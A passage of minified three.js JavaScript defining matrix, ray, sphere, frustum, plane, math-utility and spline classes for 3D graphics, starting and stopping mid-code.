c=a.elements,d=this.elements;if(d[0]=c[10]*c[5]-c[6]*c[9],d[1]=-c[10]*c[1]+c[2]*c[9],d[2]=c[6]*c[1]-c[2]*c[5],d[3]=-c[10]*c[4]+c[6]*c[8],d[4]=c[10]*c[0]-c[2]*c[8],d[5]=-c[6]*c[0]+c[2]*c[4],d[6]=c[9]*c[4]-c[5]*c[8],d[7]=-c[9]*c[0]+c[1]*c[8],d[8]=c[5]*c[0]-c[1]*c[4],c=c[0]*d[0]+c[1]*d[3]+c[2]*d[6],0===c){if(b)throw Error("THREE.Matrix3.getInverse(): can't invert matrix, determinant is 0");return console.warn("THREE.Matrix3.getInverse(): can't invert matrix, determinant is 0"),this.identity(),this}return this.multiplyScalar(1/c),this},transpose:function(){var a,b=this.elements;return a=b[1],b[1]=b[3],b[3]=a,a=b[2],b[2]=b[6],b[6]=a,a=b[5],b[5]=b[7],b[7]=a,this},flattenToArrayOffset:function(a,b){var c=this.elements;return a[b]=c[0],a[b+1]=c[1],a[b+2]=c[2],a[b+3]=c[3],a[b+4]=c[4],a[b+5]=c[5],a[b+6]=c[6],a[b+7]=c[7],a[b+8]=c[8],a},getNormalMatrix:function(a){return this.getInverse(a).transpose(),this},transposeIntoArray:function(a){var b=this.elements;return a[0]=b[0],a[1]=b[3],a[2]=b[6],a[3]=b[1],a[4]=b[4],a[5]=b[7],a[6]=b[2],a[7]=b[5],a[8]=b[8],this},fromArray:function(a){return this.elements.set(a),this},toArray:function(){var a=this.elements;return[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8]]}},THREE.Matrix4=function(){this.elements=new Float32Array([1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1]),0<arguments.length&&console.error("THREE.Matrix4: the constructor no longer reads arguments. use .set() instead.")},THREE.Matrix4.prototype={constructor:THREE.Matrix4,set:function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p){var q=this.elements;return q[0]=a,q[4]=b,q[8]=c,q[12]=d,q[1]=e,q[5]=f,q[9]=g,q[13]=h,q[2]=i,q[6]=j,q[10]=k,q[14]=l,q[3]=m,q[7]=n,q[11]=o,q[15]=p,this},identity:function(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this},clone:function(){return(new THREE.Matrix4).fromArray(this.elements)},copy:function(a){return this.elements.set(a.elements),this},copyPosition:function(a){var b=this.elements;return a=a.elements,b[12]=a[12],b[13]=a[13],b[14]=a[14],this},extractBasis:function(a,b,c){var d=this.elements;return a.set(d[0],d[1],d[2]),b.set(d[4],d[5],d[6]),c.set(d[8],d[9],d[10]),this},makeBasis:function(a,b,c){return this.set(a.x,b.x,c.x,0,a.y,b.y,c.y,0,a.z,b.z,c.z,0,0,0,0,1),this},extractRotation:function(){var a;return function(b){void 0===a&&(a=new THREE.Vector3);var c=this.elements;b=b.elements;var d=1/a.set(b[0],b[1],b[2]).length(),e=1/a.set(b[4],b[5],b[6]).length(),f=1/a.set(b[8],b[9],b[10]).length();return c[0]=b[0]*d,c[1]=b[1]*d,c[2]=b[2]*d,c[4]=b[4]*e,c[5]=b[5]*e,c[6]=b[6]*e,c[8]=b[8]*f,c[9]=b[9]*f,c[10]=b[10]*f,this}}(),makeRotationFromEuler:function(a){!1==a instanceof THREE.Euler&&console.error("THREE.Matrix: .makeRotationFromEuler() now expects a Euler rotation rather than a Vector3 and order.");var b=this.elements,c=a.x,d=a.y,e=a.z,f=Math.cos(c),c=Math.sin(c),g=Math.cos(d),d=Math.sin(d),h=Math.cos(e),e=Math.sin(e);if("XYZ"===a.order){a=f*h;var i=f*e,j=c*h,k=c*e;b[0]=g*h,b[4]=-g*e,b[8]=d,b[1]=i+j*d,b[5]=a-k*d,b[9]=-c*g,b[2]=k-a*d,b[6]=j+i*d,b[10]=f*g}else"YXZ"===a.order?(a=g*h,i=g*e,j=d*h,k=d*e,b[0]=a+k*c,b[4]=j*c-i,b[8]=f*d,b[1]=f*e,b[5]=f*h,b[9]=-c,b[2]=i*c-j,b[6]=k+a*c,b[10]=f*g):"ZXY"===a.order?(a=g*h,i=g*e,j=d*h,k=d*e,b[0]=a-k*c,b[4]=-f*e,b[8]=j+i*c,b[1]=i+j*c,b[5]=f*h,b[9]=k-a*c,b[2]=-f*d,b[6]=c,b[10]=f*g):"ZYX"===a.order?(a=f*h,i=f*e,j=c*h,k=c*e,b[0]=g*h,b[4]=j*d-i,b[8]=a*d+k,b[1]=g*e,b[5]=k*d+a,b[9]=i*d-j,b[2]=-d,b[6]=c*g,b[10]=f*g):"YZX"===a.order?(a=f*g,i=f*d,j=c*g,k=c*d,b[0]=g*h,b[4]=k-a*e,b[8]=j*e+i,b[1]=e,b[5]=f*h,b[9]=-c*h,b[2]=-d*h,b[6]=i*e+j,b[10]=a-k*e):"XZY"===a.order&&(a=f*g,i=f*d,j=c*g,k=c*d,b[0]=g*h,b[4]=-e,b[8]=d*h,b[1]=a*e+k,b[5]=f*h,b[9]=i*e-j,b[2]=j*e-i,b[6]=c*h,b[10]=k*e+a);return b[3]=0,b[7]=0,b[11]=0,b[12]=0,b[13]=0,b[14]=0,b[15]=1,this},makeRotationFromQuaternion:function(a){var b=this.elements,c=a.x,d=a.y,e=a.z,f=a.w,g=c+c,h=d+d,i=e+e;a=c*g;var j=c*h,c=c*i,k=d*h,d=d*i,e=e*i,g=f*g,h=f*h,f=f*i;return b[0]=1-(k+e),b[4]=j-f,b[8]=c+h,b[1]=j+f,b[5]=1-(a+e),b[9]=d-g,b[2]=c-h,b[6]=d+g,b[10]=1-(a+k),b[3]=0,b[7]=0,b[11]=0,b[12]=0,b[13]=0,b[14]=0,b[15]=1,this},lookAt:function(){var a,b,c;return function(d,e,f){void 0===a&&(a=new THREE.Vector3),void 0===b&&(b=new THREE.Vector3),void 0===c&&(c=new THREE.Vector3);var g=this.elements;return c.subVectors(d,e).normalize(),0===c.lengthSq()&&(c.z=1),a.crossVectors(f,c).normalize(),0===a.lengthSq()&&(c.x+=1e-4,a.crossVectors(f,c).normalize()),b.crossVectors(c,a),g[0]=a.x,g[4]=b.x,g[8]=c.x,g[1]=a.y,g[5]=b.y,g[9]=c.y,g[2]=a.z,g[6]=b.z,g[10]=c.z,this}}(),multiply:function(a,b){return void 0!==b?(console.warn("THREE.Matrix4: .multiply() now only accepts one argument. Use .multiplyMatrices( a, b ) instead."),this.multiplyMatrices(a,b)):this.multiplyMatrices(this,a)},multiplyMatrices:function(a,b){var c=a.elements,d=b.elements,e=this.elements,f=c[0],g=c[4],h=c[8],i=c[12],j=c[1],k=c[5],l=c[9],m=c[13],n=c[2],o=c[6],p=c[10],q=c[14],r=c[3],s=c[7],t=c[11],c=c[15],u=d[0],v=d[4],w=d[8],x=d[12],y=d[1],z=d[5],A=d[9],B=d[13],C=d[2],D=d[6],E=d[10],F=d[14],G=d[3],H=d[7],I=d[11],d=d[15];return e[0]=f*u+g*y+h*C+i*G,e[4]=f*v+g*z+h*D+i*H,e[8]=f*w+g*A+h*E+i*I,e[12]=f*x+g*B+h*F+i*d,e[1]=j*u+k*y+l*C+m*G,e[5]=j*v+k*z+l*D+m*H,e[9]=j*w+k*A+l*E+m*I,e[13]=j*x+k*B+l*F+m*d,e[2]=n*u+o*y+p*C+q*G,e[6]=n*v+o*z+p*D+q*H,e[10]=n*w+o*A+p*E+q*I,e[14]=n*x+o*B+p*F+q*d,e[3]=r*u+s*y+t*C+c*G,e[7]=r*v+s*z+t*D+c*H,e[11]=r*w+s*A+t*E+c*I,e[15]=r*x+s*B+t*F+c*d,this},multiplyToArray:function(a,b,c){var d=this.elements;return this.multiplyMatrices(a,b),c[0]=d[0],c[1]=d[1],c[2]=d[2],c[3]=d[3],c[4]=d[4],c[5]=d[5],c[6]=d[6],c[7]=d[7],c[8]=d[8],c[9]=d[9],c[10]=d[10],c[11]=d[11],c[12]=d[12],c[13]=d[13],c[14]=d[14],c[15]=d[15],this},multiplyScalar:function(a){var b=this.elements;return b[0]*=a,b[4]*=a,b[8]*=a,b[12]*=a,b[1]*=a,b[5]*=a,b[9]*=a,b[13]*=a,b[2]*=a,b[6]*=a,b[10]*=a,b[14]*=a,b[3]*=a,b[7]*=a,b[11]*=a,b[15]*=a,this},applyToVector3Array:function(){var a;return function(b,c,d){void 0===a&&(a=new THREE.Vector3),void 0===c&&(c=0),void 0===d&&(d=b.length);for(var e=0;e<d;e+=3,c+=3)a.fromArray(b,c),a.applyMatrix4(this),a.toArray(b,c);return b}}(),applyToBuffer:function(){var a;return function(b,c,d){void 0===a&&(a=new THREE.Vector3),void 0===c&&(c=0),void 0===d&&(d=b.length/b.itemSize);for(var e=0;e<d;e++,c++)a.x=b.getX(c),a.y=b.getY(c),a.z=b.getZ(c),a.applyMatrix4(this),b.setXYZ(a.x,a.y,a.z);return b}}(),determinant:function(){var a=this.elements,b=a[0],c=a[4],d=a[8],e=a[12],f=a[1],g=a[5],h=a[9],i=a[13],j=a[2],k=a[6],l=a[10],m=a[14];return a[3]*(+e*h*k-d*i*k-e*g*l+c*i*l+d*g*m-c*h*m)+a[7]*(+b*h*m-b*i*l+e*f*l-d*f*m+d*i*j-e*h*j)+a[11]*(+b*i*k-b*g*m-e*f*k+c*f*m+e*g*j-c*i*j)+a[15]*(-d*g*j-b*h*k+b*g*l+d*f*k-c*f*l+c*h*j)},transpose:function(){var a,b=this.elements;return a=b[1],b[1]=b[4],b[4]=a,a=b[2],b[2]=b[8],b[8]=a,a=b[6],b[6]=b[9],b[9]=a,a=b[3],b[3]=b[12],b[12]=a,a=b[7],b[7]=b[13],b[13]=a,a=b[11],b[11]=b[14],b[14]=a,this},flattenToArrayOffset:function(a,b){var c=this.elements;return a[b]=c[0],a[b+1]=c[1],a[b+2]=c[2],a[b+3]=c[3],a[b+4]=c[4],a[b+5]=c[5],a[b+6]=c[6],a[b+7]=c[7],a[b+8]=c[8],a[b+9]=c[9],a[b+10]=c[10],a[b+11]=c[11],a[b+12]=c[12],a[b+13]=c[13],a[b+14]=c[14],a[b+15]=c[15],a},getPosition:function(){var a;return function(){void 0===a&&(a=new THREE.Vector3),console.warn("THREE.Matrix4: .getPosition() has been removed. Use Vector3.setFromMatrixPosition( matrix ) instead.");var b=this.elements;return a.set(b[12],b[13],b[14])}}(),setPosition:function(a){var b=this.elements;return b[12]=a.x,b[13]=a.y,b[14]=a.z,this},getInverse:function(a,b){var c=this.elements,d=a.elements,e=d[0],f=d[4],g=d[8],h=d[12],i=d[1],j=d[5],k=d[9],l=d[13],m=d[2],n=d[6],o=d[10],p=d[14],q=d[3],r=d[7],s=d[11],d=d[15];if(c[0]=k*p*r-l*o*r+l*n*s-j*p*s-k*n*d+j*o*d,c[4]=h*o*r-g*p*r-h*n*s+f*p*s+g*n*d-f*o*d,c[8]=g*l*r-h*k*r+h*j*s-f*l*s-g*j*d+f*k*d,c[12]=h*k*n-g*l*n-h*j*o+f*l*o+g*j*p-f*k*p,c[1]=l*o*q-k*p*q-l*m*s+i*p*s+k*m*d-i*o*d,c[5]=g*p*q-h*o*q+h*m*s-e*p*s-g*m*d+e*o*d,c[9]=h*k*q-g*l*q-h*i*s+e*l*s+g*i*d-e*k*d,c[13]=g*l*m-h*k*m+h*i*o-e*l*o-g*i*p+e*k*p,c[2]=j*p*q-l*n*q+l*m*r-i*p*r-j*m*d+i*n*d,c[6]=h*n*q-f*p*q-h*m*r+e*p*r+f*m*d-e*n*d,c[10]=f*l*q-h*j*q+h*i*r-e*l*r-f*i*d+e*j*d,c[14]=h*j*m-f*l*m-h*i*n+e*l*n+f*i*p-e*j*p,c[3]=k*n*q-j*o*q-k*m*r+i*o*r+j*m*s-i*n*s,c[7]=f*o*q-g*n*q+g*m*r-e*o*r-f*m*s+e*n*s,c[11]=g*j*q-f*k*q-g*i*r+e*k*r+f*i*s-e*j*s,c[15]=f*k*m-g*j*m+g*i*n-e*k*n-f*i*o+e*j*o,c=e*c[0]+i*c[4]+m*c[8]+q*c[12],0===c){if(b)throw Error("THREE.Matrix4.getInverse(): can't invert matrix, determinant is 0");return console.warn("THREE.Matrix4.getInverse(): can't invert matrix, determinant is 0"),this.identity(),this}return this.multiplyScalar(1/c),this},scale:function(a){var b=this.elements,c=a.x,d=a.y;return a=a.z,b[0]*=c,b[4]*=d,b[8]*=a,b[1]*=c,b[5]*=d,b[9]*=a,b[2]*=c,b[6]*=d,b[10]*=a,b[3]*=c,b[7]*=d,b[11]*=a,this},getMaxScaleOnAxis:function(){var a=this.elements;return Math.sqrt(Math.max(a[0]*a[0]+a[1]*a[1]+a[2]*a[2],a[4]*a[4]+a[5]*a[5]+a[6]*a[6],a[8]*a[8]+a[9]*a[9]+a[10]*a[10]))},makeTranslation:function(a,b,c){return this.set(1,0,0,a,0,1,0,b,0,0,1,c,0,0,0,1),this},makeRotationX:function(a){var b=Math.cos(a);return a=Math.sin(a),this.set(1,0,0,0,0,b,-a,0,0,a,b,0,0,0,0,1),this},makeRotationY:function(a){var b=Math.cos(a);return a=Math.sin(a),this.set(b,0,a,0,0,1,0,0,-a,0,b,0,0,0,0,1),this},makeRotationZ:function(a){var b=Math.cos(a);return a=Math.sin(a),this.set(b,-a,0,0,a,b,0,0,0,0,1,0,0,0,0,1),this},makeRotationAxis:function(a,b){var c=Math.cos(b),d=Math.sin(b),e=1-c,f=a.x,g=a.y,h=a.z,i=e*f,j=e*g;return this.set(i*f+c,i*g-d*h,i*h+d*g,0,i*g+d*h,j*g+c,j*h-d*f,0,i*h-d*g,j*h+d*f,e*h*h+c,0,0,0,0,1),this},makeScale:function(a,b,c){return this.set(a,0,0,0,0,b,0,0,0,0,c,0,0,0,0,1),this},compose:function(a,b,c){return this.makeRotationFromQuaternion(b),this.scale(c),this.setPosition(a),this},decompose:function(){var a,b;return function(c,d,e){void 0===a&&(a=new THREE.Vector3),void 0===b&&(b=new THREE.Matrix4);var f=this.elements,g=a.set(f[0],f[1],f[2]).length(),h=a.set(f[4],f[5],f[6]).length(),i=a.set(f[8],f[9],f[10]).length();0>this.determinant()&&(g=-g),c.x=f[12],c.y=f[13],c.z=f[14],b.elements.set(this.elements),c=1/g;var f=1/h,j=1/i;return b.elements[0]*=c,b.elements[1]*=c,b.elements[2]*=c,b.elements[4]*=f,b.elements[5]*=f,b.elements[6]*=f,b.elements[8]*=j,b.elements[9]*=j,b.elements[10]*=j,d.setFromRotationMatrix(b),e.x=g,e.y=h,e.z=i,this}}(),makeFrustum:function(a,b,c,d,e,f){var g=this.elements;return g[0]=2*e/(b-a),g[4]=0,g[8]=(b+a)/(b-a),g[12]=0,g[1]=0,g[5]=2*e/(d-c),g[9]=(d+c)/(d-c),g[13]=0,g[2]=0,g[6]=0,g[10]=-(f+e)/(f-e),g[14]=-2*f*e/(f-e),g[3]=0,g[7]=0,g[11]=-1,g[15]=0,this},makePerspective:function(a,b,c,d){a=c*Math.tan(THREE.Math.degToRad(.5*a));var e=-a;return this.makeFrustum(e*b,a*b,e,a,c,d)},makeOrthographic:function(a,b,c,d,e,f){var g=this.elements,h=b-a,i=c-d,j=f-e;return g[0]=2/h,g[4]=0,g[8]=0,g[12]=-((b+a)/h),g[1]=0,g[5]=2/i,g[9]=0,g[13]=-((c+d)/i),g[2]=0,g[6]=0,g[10]=-2/j,g[14]=-((f+e)/j),g[3]=0,g[7]=0,g[11]=0,g[15]=1,this},equals:function(a){var b=this.elements;a=a.elements;for(var c=0;16>c;c++)if(b[c]!==a[c])return!1;return!0},fromArray:function(a){return this.elements.set(a),this},toArray:function(){var a=this.elements;return[a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9],a[10],a[11],a[12],a[13],a[14],a[15]]}},THREE.Ray=function(a,b){this.origin=void 0!==a?a:new THREE.Vector3,this.direction=void 0!==b?b:new THREE.Vector3},THREE.Ray.prototype={constructor:THREE.Ray,set:function(a,b){return this.origin.copy(a),this.direction.copy(b),this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.origin.copy(a.origin),this.direction.copy(a.direction),this},at:function(a,b){return(b||new THREE.Vector3).copy(this.direction).multiplyScalar(a).add(this.origin)},lookAt:function(a){this.direction.copy(a).sub(this.origin).normalize()},recast:function(){var a=new THREE.Vector3;return function(b){return this.origin.copy(this.at(b,a)),this}}(),closestPointToPoint:function(a,b){var c=b||new THREE.Vector3;c.subVectors(a,this.origin);var d=c.dot(this.direction);return 0>d?c.copy(this.origin):c.copy(this.direction).multiplyScalar(d).add(this.origin)},distanceToPoint:function(a){return Math.sqrt(this.distanceSqToPoint(a))},distanceSqToPoint:function(){var a=new THREE.Vector3;return function(b){var c=a.subVectors(b,this.origin).dot(this.direction);return 0>c?this.origin.distanceToSquared(b):(a.copy(this.direction).multiplyScalar(c).add(this.origin),a.distanceToSquared(b))}}(),distanceSqToSegment:function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Vector3;return function(d,e,f,g){a.copy(d).add(e).multiplyScalar(.5),b.copy(e).sub(d).normalize(),c.copy(this.origin).sub(a);var h,i=.5*d.distanceTo(e),j=-this.direction.dot(b),k=c.dot(this.direction),l=-c.dot(b),m=c.lengthSq(),n=Math.abs(1-j*j);return 0<n?(d=j*l-k,e=j*k-l,h=i*n,0<=d?e>=-h?e<=h?(i=1/n,d*=i,e*=i,j=d*(d+j*e+2*k)+e*(j*d+e+2*l)+m):(e=i,d=Math.max(0,-(j*e+k)),j=-d*d+e*(e+2*l)+m):(e=-i,d=Math.max(0,-(j*e+k)),j=-d*d+e*(e+2*l)+m):e<=-h?(d=Math.max(0,-(-j*i+k)),e=0<d?-i:Math.min(Math.max(-i,-l),i),j=-d*d+e*(e+2*l)+m):e<=h?(d=0,e=Math.min(Math.max(-i,-l),i),j=e*(e+2*l)+m):(d=Math.max(0,-(j*i+k)),e=0<d?i:Math.min(Math.max(-i,-l),i),j=-d*d+e*(e+2*l)+m)):(e=0<j?-i:i,d=Math.max(0,-(j*e+k)),j=-d*d+e*(e+2*l)+m),f&&f.copy(this.direction).multiplyScalar(d).add(this.origin),g&&g.copy(b).multiplyScalar(e).add(a),j}}(),intersectSphere:function(){var a=new THREE.Vector3;return function(b,c){a.subVectors(b.center,this.origin);var d=a.dot(this.direction),e=a.dot(a)-d*d,f=b.radius*b.radius;return e>f?null:(f=Math.sqrt(f-e),e=d-f,d+=f,0>e&&0>d?null:0>e?this.at(d,c):this.at(e,c))}}(),intersectsSphere:function(a){return this.distanceToPoint(a.center)<=a.radius},distanceToPlane:function(a){var b=a.normal.dot(this.direction);return 0===b?0===a.distanceToPoint(this.origin)?0:null:(a=-(this.origin.dot(a.normal)+a.constant)/b,0<=a?a:null)},intersectPlane:function(a,b){var c=this.distanceToPlane(a);return null===c?null:this.at(c,b)},intersectsPlane:function(a){var b=a.distanceToPoint(this.origin);return 0===b||0>a.normal.dot(this.direction)*b},intersectBox:function(a,b){var c,d,e,f,g;d=1/this.direction.x,f=1/this.direction.y,g=1/this.direction.z;var h=this.origin;return 0<=d?(c=(a.min.x-h.x)*d,d*=a.max.x-h.x):(c=(a.max.x-h.x)*d,d*=a.min.x-h.x),0<=f?(e=(a.min.y-h.y)*f,f*=a.max.y-h.y):(e=(a.max.y-h.y)*f,f*=a.min.y-h.y),c>f||e>d?null:((e>c||c!==c)&&(c=e),(f<d||d!==d)&&(d=f),0<=g?(e=(a.min.z-h.z)*g,g*=a.max.z-h.z):(e=(a.max.z-h.z)*g,g*=a.min.z-h.z),c>g||e>d?null:((e>c||c!==c)&&(c=e),(g<d||d!==d)&&(d=g),0>d?null:this.at(0<=c?c:d,b)))},intersectsBox:function(){var a=new THREE.Vector3;return function(b){return null!==this.intersectBox(b,a)}}(),intersectTriangle:function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Vector3,d=new THREE.Vector3;return function(e,f,g,h,i){if(b.subVectors(f,e),c.subVectors(g,e),d.crossVectors(b,c),f=this.direction.dot(d),0<f){if(h)return null;h=1}else{if(!(0>f))return null;h=-1,f=-f}return a.subVectors(this.origin,e),e=h*this.direction.dot(c.crossVectors(a,c)),
0>e?null:(g=h*this.direction.dot(b.cross(a)),0>g||e+g>f?null:(e=-h*a.dot(d),0>e?null:this.at(e/f,i)))}}(),applyMatrix4:function(a){return this.direction.add(this.origin).applyMatrix4(a),this.origin.applyMatrix4(a),this.direction.sub(this.origin),this.direction.normalize(),this},equals:function(a){return a.origin.equals(this.origin)&&a.direction.equals(this.direction)}},THREE.Sphere=function(a,b){this.center=void 0!==a?a:new THREE.Vector3,this.radius=void 0!==b?b:0},THREE.Sphere.prototype={constructor:THREE.Sphere,set:function(a,b){return this.center.copy(a),this.radius=b,this},setFromPoints:function(){var a=new THREE.Box3;return function(b,c){var d=this.center;void 0!==c?d.copy(c):a.setFromPoints(b).center(d);for(var e=0,f=0,g=b.length;f<g;f++)e=Math.max(e,d.distanceToSquared(b[f]));return this.radius=Math.sqrt(e),this}}(),clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.center.copy(a.center),this.radius=a.radius,this},empty:function(){return 0>=this.radius},containsPoint:function(a){return a.distanceToSquared(this.center)<=this.radius*this.radius},distanceToPoint:function(a){return a.distanceTo(this.center)-this.radius},intersectsSphere:function(a){var b=this.radius+a.radius;return a.center.distanceToSquared(this.center)<=b*b},intersectsBox:function(a){return a.intersectsSphere(this)},intersectsPlane:function(a){return Math.abs(this.center.dot(a.normal)-a.constant)<=this.radius},clampPoint:function(a,b){var c=this.center.distanceToSquared(a),d=b||new THREE.Vector3;return d.copy(a),c>this.radius*this.radius&&(d.sub(this.center).normalize(),d.multiplyScalar(this.radius).add(this.center)),d},getBoundingBox:function(a){return a=a||new THREE.Box3,a.set(this.center,this.center),a.expandByScalar(this.radius),a},applyMatrix4:function(a){return this.center.applyMatrix4(a),this.radius*=a.getMaxScaleOnAxis(),this},translate:function(a){return this.center.add(a),this},equals:function(a){return a.center.equals(this.center)&&a.radius===this.radius}},THREE.Frustum=function(a,b,c,d,e,f){this.planes=[void 0!==a?a:new THREE.Plane,void 0!==b?b:new THREE.Plane,void 0!==c?c:new THREE.Plane,void 0!==d?d:new THREE.Plane,void 0!==e?e:new THREE.Plane,void 0!==f?f:new THREE.Plane]},THREE.Frustum.prototype={constructor:THREE.Frustum,set:function(a,b,c,d,e,f){var g=this.planes;return g[0].copy(a),g[1].copy(b),g[2].copy(c),g[3].copy(d),g[4].copy(e),g[5].copy(f),this},clone:function(){return(new this.constructor).copy(this)},copy:function(a){for(var b=this.planes,c=0;6>c;c++)b[c].copy(a.planes[c]);return this},setFromMatrix:function(a){var b=this.planes,c=a.elements;a=c[0];var d=c[1],e=c[2],f=c[3],g=c[4],h=c[5],i=c[6],j=c[7],k=c[8],l=c[9],m=c[10],n=c[11],o=c[12],p=c[13],q=c[14],c=c[15];return b[0].setComponents(f-a,j-g,n-k,c-o).normalize(),b[1].setComponents(f+a,j+g,n+k,c+o).normalize(),b[2].setComponents(f+d,j+h,n+l,c+p).normalize(),b[3].setComponents(f-d,j-h,n-l,c-p).normalize(),b[4].setComponents(f-e,j-i,n-m,c-q).normalize(),b[5].setComponents(f+e,j+i,n+m,c+q).normalize(),this},intersectsObject:function(){var a=new THREE.Sphere;return function(b){var c=b.geometry;return null===c.boundingSphere&&c.computeBoundingSphere(),a.copy(c.boundingSphere),a.applyMatrix4(b.matrixWorld),this.intersectsSphere(a)}}(),intersectsSphere:function(a){var b=this.planes,c=a.center;a=-a.radius;for(var d=0;6>d;d++)if(b[d].distanceToPoint(c)<a)return!1;return!0},intersectsBox:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c){for(var d=this.planes,e=0;6>e;e++){var f=d[e];a.x=0<f.normal.x?c.min.x:c.max.x,b.x=0<f.normal.x?c.max.x:c.min.x,a.y=0<f.normal.y?c.min.y:c.max.y,b.y=0<f.normal.y?c.max.y:c.min.y,a.z=0<f.normal.z?c.min.z:c.max.z,b.z=0<f.normal.z?c.max.z:c.min.z;var g=f.distanceToPoint(a),f=f.distanceToPoint(b);if(0>g&&0>f)return!1}return!0}}(),containsPoint:function(a){for(var b=this.planes,c=0;6>c;c++)if(0>b[c].distanceToPoint(a))return!1;return!0}},THREE.Plane=function(a,b){this.normal=void 0!==a?a:new THREE.Vector3(1,0,0),this.constant=void 0!==b?b:0},THREE.Plane.prototype={constructor:THREE.Plane,set:function(a,b){return this.normal.copy(a),this.constant=b,this},setComponents:function(a,b,c,d){return this.normal.set(a,b,c),this.constant=d,this},setFromNormalAndCoplanarPoint:function(a,b){return this.normal.copy(a),this.constant=-b.dot(this.normal),this},setFromCoplanarPoints:function(){var a=new THREE.Vector3,b=new THREE.Vector3;return function(c,d,e){return d=a.subVectors(e,d).cross(b.subVectors(c,d)).normalize(),this.setFromNormalAndCoplanarPoint(d,c),this}}(),clone:function(){return(new this.constructor).copy(this)},copy:function(a){return this.normal.copy(a.normal),this.constant=a.constant,this},normalize:function(){var a=1/this.normal.length();return this.normal.multiplyScalar(a),this.constant*=a,this},negate:function(){return this.constant*=-1,this.normal.negate(),this},distanceToPoint:function(a){return this.normal.dot(a)+this.constant},distanceToSphere:function(a){return this.distanceToPoint(a.center)-a.radius},projectPoint:function(a,b){return this.orthoPoint(a,b).sub(a).negate()},orthoPoint:function(a,b){var c=this.distanceToPoint(a);return(b||new THREE.Vector3).copy(this.normal).multiplyScalar(c)},intersectLine:function(){var a=new THREE.Vector3;return function(b,c){var d=c||new THREE.Vector3,e=b.delta(a),f=this.normal.dot(e);return 0!==f?(f=-(b.start.dot(this.normal)+this.constant)/f,0>f||1<f?void 0:d.copy(e).multiplyScalar(f).add(b.start)):0===this.distanceToPoint(b.start)?d.copy(b.start):void 0}}(),intersectsLine:function(a){var b=this.distanceToPoint(a.start);return a=this.distanceToPoint(a.end),0>b&&0<a||0>a&&0<b},intersectsBox:function(a){return a.intersectsPlane(this)},intersectsSphere:function(a){return a.intersectsPlane(this)},coplanarPoint:function(a){return(a||new THREE.Vector3).copy(this.normal).multiplyScalar(-this.constant)},applyMatrix4:function(){var a=new THREE.Vector3,b=new THREE.Vector3,c=new THREE.Matrix3;return function(d,e){var f=e||c.getNormalMatrix(d),f=a.copy(this.normal).applyMatrix3(f),g=this.coplanarPoint(b);return g.applyMatrix4(d),this.setFromNormalAndCoplanarPoint(f,g),this}}(),translate:function(a){return this.constant-=a.dot(this.normal),this},equals:function(a){return a.normal.equals(this.normal)&&a.constant===this.constant}},THREE.Math={generateUUID:function(){var a,b="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split(""),c=Array(36),d=0;return function(){for(var e=0;36>e;e++)8===e||13===e||18===e||23===e?c[e]="-":14===e?c[e]="4":(2>=d&&(d=33554432+16777216*Math.random()|0),a=15&d,d>>=4,c[e]=b[19===e?3&a|8:a]);return c.join("")}}(),clamp:function(a,b,c){return Math.max(b,Math.min(c,a))},euclideanModulo:function(a,b){return(a%b+b)%b},mapLinear:function(a,b,c,d,e){return d+(a-b)*(e-d)/(c-b)},smoothstep:function(a,b,c){return a<=b?0:a>=c?1:(a=(a-b)/(c-b),a*a*(3-2*a))},smootherstep:function(a,b,c){return a<=b?0:a>=c?1:(a=(a-b)/(c-b),a*a*a*(a*(6*a-15)+10))},random16:function(){return console.warn("THREE.Math.random16() has been deprecated. Use Math.random() instead."),Math.random()},randInt:function(a,b){return a+Math.floor(Math.random()*(b-a+1))},randFloat:function(a,b){return a+Math.random()*(b-a)},randFloatSpread:function(a){return a*(.5-Math.random())},degToRad:function(){var a=Math.PI/180;return function(b){return b*a}}(),radToDeg:function(){var a=180/Math.PI;return function(b){return b*a}}(),isPowerOfTwo:function(a){return 0===(a&a-1)&&0!==a},nearestPowerOfTwo:function(a){return Math.pow(2,Math.round(Math.log(a)/Math.LN2))},nextPowerOfTwo:function(a){return a--,a|=a>>1,a|=a>>2,a|=a>>4,a|=a>>8,a|=a>>16,a++,a}},THREE.Spline=function(a){function b(a,b,c,d,e,f,g){return a=.5*(c-a),d=.5*(d-b),(2*(b-c)+a+d)*g+(-3*(b-c)-2*a-d)*f+a*e+b}this.points=a;var c,d,e,f,g,h,i,j,k,l=[],m={x:0,y:0,z:0};this.initFromArray=function(a){this.points=[];for(var b=0;b<a.length;b++)this.points[b]={x:a[b][0],y:a[b][1],z:a[b][2]}},this.getPoint=function(a){return c=(this.points.length-1)*a,d=Math.floor(c),e=c-d,l[0]=0===d?d:d-1,l[1]=d,l[2]=d>this.points.length-2?this.points.length-1:d+1,l[3]=d>this.points.length-3?this.points.length-1:d+2,h=this.points[l[0]],i=this.points[l[1]],j=this.points[l[2]],k=this.points[l[3]],f=e*e,g=e*f,m.x=b(h.x,i.x,j.x,k.x,e,f,g),m.y=b(h.y,i.y,j.y,k.y,e,f,g),m.z=b(h.z,i.z,j.z,k.z,e,f,g),m},this.getControlPointsArray=function(){var a,b,c=this.points.length,d=[];for(a=0;a<c;a++)b=this.points[a],d[a]=[b.x,b.y,b.z];return d},this.getLength=function(a){var b,c,d,e=b=b=0,f=new THREE.Vector3,g=new THREE.Vector3,h=[],i=0;for(h[0]=0,a||(a=100),c=this.points.length*a,f.copy(this.points[0]),a=1;a<c;a++)b=a/c,d=this.getPoint(b),g.copy(d),i+=g.distanceTo(f),f.copy(d),b*=this.points.length-1,b=Math.floor(b),b!==e&&(h[b]=i,e=b);return h[h.length]=i,{chunks:h,total:i}},this.reparametrizeByArcLength=function(a){var b,c,d,e,f,g,h=[],i=new 